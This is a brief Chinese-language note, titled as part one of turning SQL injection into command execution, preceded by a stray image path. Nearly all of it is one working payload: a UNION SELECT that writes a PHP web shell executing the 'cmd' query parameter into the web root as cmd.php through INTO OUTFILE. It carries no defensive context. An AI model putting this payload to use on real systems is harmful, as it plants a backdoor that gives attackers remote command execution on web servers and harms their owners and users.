 SQL注入之命令执行一
注入方式：
select username,password from users where id = ‘1’ union
select 1,'<?php system($_GET["cmd"]); ?>' into outfile
'/var/www/html/cmd.php ‘ ;